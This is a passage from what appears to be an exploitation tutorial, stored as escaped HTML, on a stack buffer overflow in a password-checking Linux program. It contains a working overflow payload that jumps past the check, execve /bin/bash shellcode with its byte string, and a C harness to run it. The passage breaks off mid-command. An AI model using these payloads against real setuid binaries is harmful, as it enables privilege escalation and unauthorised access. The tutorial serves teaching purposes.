\u0026lt;+30\u0026gt;:    mov    eax,DWORD PTR [eax]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804862c \u0026lt;+32\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804862f \u0026lt;+35\u0026gt;:    call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048634 \u0026lt;+40\u0026gt;:    mov    DWORD PTR [esp],0x80487f8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804863b \u0026lt;+47\u0026gt;:    call   0x80484a0 \u0026lt;puts@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048640 \u0026lt;+52\u0026gt;:    mov    DWORD PTR [esp],0x1\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048647 \u0026lt;+59\u0026gt;:    call   0x80484c0 \u0026lt;exit@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804864c \u0026lt;+64\u0026gt;:    mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804864f \u0026lt;+67\u0026gt;:    add    eax,0x4\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048652 \u0026lt;+70\u0026gt;:    mov    eax,DWORD PTR [eax]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048654 \u0026lt;+72\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048657 \u0026lt;+75\u0026gt;:    call   0x80486a2 \u0026lt;checkpass\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804865c \u0026lt;+80\u0026gt;:    mov    DWORD PTR [esp+0x1c],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048660 \u0026lt;+84\u0026gt;:    cmp    DWORD PTR [esp+0x1c],0x0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048665 \u0026lt;+89\u0026gt;:    je     0x804869b \u0026lt;main+143\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048667 \u0026lt;+91\u0026gt;:    mov    DWORD PTR [esp],0x8048804\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804866e \u0026lt;+98\u0026gt;:    call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048673 \u0026lt;+103\u0026gt;:   mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048676 \u0026lt;+106\u0026gt;:   add    eax,0x4\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048679 \u0026lt;+109\u0026gt;:   mov    eax,DWORD PTR [eax]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804867b \u0026lt;+111\u0026gt;:   mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804867e \u0026lt;+114\u0026gt;:   call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048683 \u0026lt;+119\u0026gt;:   mov    DWORD PTR [esp],0xa\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804868a \u0026lt;+126\u0026gt;:   call   0x8048500 \u0026lt;putchar@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804868f \u0026lt;+131\u0026gt;:   mov    DWORD PTR [esp],0x1\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048696 \u0026lt;+138\u0026gt;:   call   0x80484c0 \u0026lt;exit@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804869b \u0026lt;+143\u0026gt;:   call   0x80486f0 \u0026lt;printfile\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486a0 \u0026lt;+148\u0026gt;:   leave  \u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486a1 \u0026lt;+149\u0026gt;:   ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnd of assembler dump.\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eI use the \u003ccode\u003e-q\u003c/code\u003e option to \u003ccode\u003egdb\u003c/code\u003e to supress the informational message that it normally splits out on started, I then set the disassembly flavor to \u003ccode\u003eintel\u003c/code\u003e format because \u003ccode\u003egdb\u003c/code\u003e defaults to AT\u0026amp;T format and I prefer intel.\u003c/p\u003e\n\u003cp\u003eThe call to \u003ccode\u003eprintfile\u003c/code\u003e on line 41 looks like a good choice to jump to and as we can see it is at address \u003ccode\u003e0x0804869b\u003c/code\u003e. All we need to do is put this address in, in reverse due to \u003ca href=\"https://en.wikipedia.org/wiki/Endianness#Little-endian\" target=\"_blank\"\u003elittle endian\u003c/a\u003e, after 528 bytes, heres how:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ ./app $\u003c/span\u003e\u003cspan class=\"o\"\u003e(\u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot; * 528 + \u0026quot;\\x9b\\x86\\x04\\x08\u0026quot;\u0026#39;\u003c/span\u003e\u003cspan class=\"o\"\u003e)\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThis is a top secret file!\u003c/span\u003e\n\u003cspan class=\"go\"\u003eOnly people with the password should be able to view this file!\u003c/span\u003e\n\u003cspan class=\"go\"\u003eSegmentation fault\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWe still get a segmentation fault but it outputs the contents of the file meaning we\u0027ve circumvented the password protection.\u003c/p\u003e\n\u003ch2\u003eDeveloping Shellcode / Improving Exploitation\u003c/h2\u003e\n\u003cp\u003eNow I\u0027m going to show you how to use this to run your own code as root. First we need some code to run. I\u0027ve written a quick \u003ca href=\"https://en.wikipedia.org/wiki/Assembly_language\" target=\"_blank\"\u003eassembly\u003c/a\u003e application in \u003ca href=\"http://www.intel.com/content/www/us/en/processors/architectures-software-developer-manuals.html?iid=tech_vt_tech+64-32_manuals\" target=\"_blank\"\u003eIA32 format\u003c/a\u003e which just runs the execve \u003ca href=\"https://en.wikipedia.org/wiki/System_call\" target=\"_blank\"\u003esystem call\u003c/a\u003e with /bin/bash as its argument (for more information on execve itself see \u003ca href=\"http://linux.die.net/man/2/execve\" target=\"_blank\"\u003eman execve\u003c/a\u003e):\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"c1\"\u003e; run /bin/bash\u003c/span\u003e\n\n\u003cspan class=\"k\"\u003eglobal\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003e_start\u003c/span\u003e\n\n\u003cspan class=\"k\"\u003esection\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003e.text\u003c/span\u003e\n\n\u003cspan class=\"nl\"\u003e_start:\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003ejmp\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003eshort\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003eCall_shellcode\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; jump to where our string is\u003c/span\u003e\n\n\u003cspan class=\"nl\"\u003eshellcode:\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003epop\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; pop the address of our string into ebx\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                \u003c/span\u003e\u003cspan class=\"c1\"\u003e; which is the first argument to execve\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; zero out the eax register\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e9\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put a 0 where the A is to null\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                         \u003c/span\u003e\u003cspan class=\"c1\"\u003e; terminate the /bin/bash string\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0xb\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put the sys call number 11 into eax\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e10\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put a pointer to the beginning\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                           \u003c/span\u003e\u003cspan class=\"c1\"\u003e; of the string where the BBBB is\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; zero out the ecx register\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e14\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; replace the CCCC with 0000\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003elea\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e10\u003c/span\u003e\u003cspan class=\"p\"\u003e]\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; load the address that used to\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                           \u003c/span\u003e\u003cspan class=\"c1\"\u003e; point to BBBB into ecx the second\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                           \u003c/span\u003e\u003cspan class=\"c1\"\u003e; argument to execve\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003elea\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e14\u003c/span\u003e\u003cspan class=\"p\"\u003e]\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; load the address that used to\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                           \u003c/span\u003e\u003cspan class=\"c1\"\u003e; point to CCCC into edx the third\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                           \u003c/span\u003e\u003cspan class=\"c1\"\u003e; argument to execve\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; execute the syscall execve\u003c/span\u003e\n\n\u003cspan class=\"nl\"\u003eCall_shellcode:\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003ecall\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003eshellcode\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; call the start of the actual application\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nl\"\u003eshell:\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kd\"\u003edb\u003c/span\u003e\u003cspan class=\"w\"\u003e       \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;/bin/bashABBBBCCCC\u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; our string of\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                                             \u003c/span\u003e\u003cspan class=\"c1\"\u003e; arguments to execve\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eA system call works by loading the sys call number into the eax register, putting the 1st, 2nd and 3rd arguments into the ebx, ecx, edx registers respectively; and then running \u003ccode\u003eint 0x80\u003c/code\u003e to execute the system call. To find the sys call number do this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003eexecve\u003cspan class=\"w\"\u003e \u003c/span\u003e/usr/include/i386-linux-gnu/asm/unistd_32.h\n\u003cspan class=\"gp\"\u003e#\u003c/span\u003edefine\u003cspan class=\"w\"\u003e \u003c/span\u003e__NR_execve\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e11\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis means execve is 11 or 0xb in hex.\u003c/p\u003e\n\u003cp\u003eIn this shellcode I\u0027m using the jmp-call-pop technique to get the address of the string and the list of arguments (When you do a call instruction, the address of the next instruction is pushed onto the stack), this makes the code position independent. So we now need to extract this shellcode:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003enasm\u003cspan class=\"w\"\u003e \u003c/span\u003e-f\u003cspan class=\"w\"\u003e \u003c/span\u003eelf32\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003eshell.o\u003cspan class=\"w\"\u003e \u003c/span\u003eshell.nasm\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003eld\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003eshell\u003cspan class=\"w\"\u003e \u003c/span\u003eshell.o\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003eobjdump\u003cspan class=\"w\"\u003e \u003c/span\u003e-d\u003cspan class=\"w\"\u003e \u003c/span\u003e./shell\u003cspan class=\"p\"\u003e|\u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;[0-9a-f]:\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e-v\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;file\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003ecut\u003cspan class=\"w\"\u003e \u003c/span\u003e-f2\u003cspan class=\"w\"\u003e \u003c/span\u003e-d:\u003cspan class=\"p\"\u003e|\u003c/span\u003ecut\u003cspan class=\"w\"\u003e \u003c/span\u003e-f1-6\u003cspan class=\"w\"\u003e \u003c/span\u003e-d\u003cspan class=\"s1\"\u003e\u0026#39; \u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003etr\u003cspan class=\"w\"\u003e \u003c/span\u003e-s\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39; \u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003etr\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;\\t\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39; \u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003esed\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;s/ $//g\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003esed\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;s/ /\\\\x/g\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003epaste\u003cspan class=\"w\"\u003e \u003c/span\u003e-d\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e-s\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003esed\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;s/^/\u0026quot;/\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003esed\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;s/$/\u0026quot;/g\u0026#39;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e\u0026quot;\\xeb\\x18\\x5b\\x31\\xc0\\x88\\x43\\x09\\xb0\\x0b\\x89\\x5b\\x0a\\x31\\xc9\\x89\\x4b\\x0e\\x8d\\x4b\\x0a\\x8d\\x53\\x0e\\xcd\\x80\\xe8\\xe3\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x62\\x61\\x73\\x68\\x41\\x42\\x42\\x42\\x42\\x43\\x43\\x43\\x43\u0026quot;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWe have shellcode now but we should test it to make sure it works, the following C application can do that:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdio.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;string.h\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eunsigned\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecode\u003c/span\u003e\u003cspan class=\"p\"\u003e[]\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\\\n\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xeb\\x18\\x5b\\x31\\xc0\\x88\\x43\\x09\\xb0\\x0b\\x89\\x5b\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0a\\x31\\xc9\\x89\\x4b\\x0e\\x8d\\x4b\\x0a\\x8d\\x53\\x0e\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcd\\x80\\xe8\\xe3\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex62\u003c/span\u003e\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex61\u003c/span\u003e\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex73\u003c/span\u003e\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex68\u003c/span\u003e\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex41\u003c/span\u003e\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex42\u003c/span\u003e\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex42\u003c/span\u003e\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex42\u003c/span\u003e\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex42\u003c/span\u003e\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex43\u003c/span\u003e\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex43\u003c/span\u003e\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex43\u003c/span\u003e\u003cspan class=\"err\"\u003e\\\u003c/span\u003e\u003cspan class=\"n\"\u003ex43\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Shellcode Length:  %d\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrlen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecode\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003eret\u003c/span\u003e\u003cspan class=\"p\"\u003e)()\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)())\u003c/span\u003e\u003cspan class=\"n\"\u003ecode\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eret\u003c/span\u003e\u003cspan class=\"p\"\u003e();\u003c/span\u003e\n\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eI\u0027ve split it up onto multiple lines here for readability. Compiling it and running it:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egcc\u003cspan class=\"w\"\u003e \u003c/span\u003e-z\u003cspan class=\"w\"\u003e \u003c/span\u003eexecstack\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003eshellcode\u003cspan class=\"w\"\u003e \u003c/span\u003eshellcode.c\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e./shellcode\n\u003cspan class=\"go\"\u003eShellcode Length:  49\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:/home/testuser$\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eIt worked, the application \u003ccode\u003eshellcode\u003c/code\u003e just sets the return value of the main function to the address of the beginning of our shellcode which run\u0027s it because you can\u0027t just run it manually:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e./shell\n\u003cspan class=\"go\"\u003eSegmentation fault\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow we need to figure out a way to put our shellcode in memory and find its address to hijack execution of our vulnerable application with. We can put it in an environment varable and use \u003ca href=\"http://linux.die.net/man/3/getenv\" target=\"_blank\"\u003egetenv\u003c/a\u003e to get its address, here is how we put it into an environment variable:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e\u003cspan class=\"nb\"\u003eexport\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003eSHELLCODE\u003c/span\u003e\u003cspan 